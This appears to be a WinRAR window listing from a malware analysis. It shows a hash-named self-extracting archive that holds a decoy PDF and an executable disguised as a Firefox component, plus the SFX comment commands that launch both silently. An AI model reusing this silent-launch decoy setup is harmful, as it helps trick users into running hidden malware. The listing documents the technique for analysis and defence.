 309e2dd8424bb90813e4257436841c16958cc8f01ef2f3a1f99db41fb4b5697f.rar (evaluation copy)
File Commands Tools Favorites Options Help
Add Extract To Test View Delete Find Wizard Info VirusScan Comment Protect SFX
309e2dd8424bb90813e4257436841c16958cc8f01ef2f3a1f99db41fb4b5697f.rar - SFX RAR archive, unpacked size 9,311,788 bytes
Name Size Packed Type
.. 文件夹
azal.pdf 1,783,970 1,321,013 PDF Document
Firefox2_2020_... 7,527,818 7,364,172 应用程序
;Aşağıdaki açıklama SFX kod komutlarını içerir
Setup=azal.pdf
Setup=Firefox2_2020_packetservice.exe
TempMode
Silent=1
Overwrite=1
Update=U
Total 9,311,788 bytes in 2 files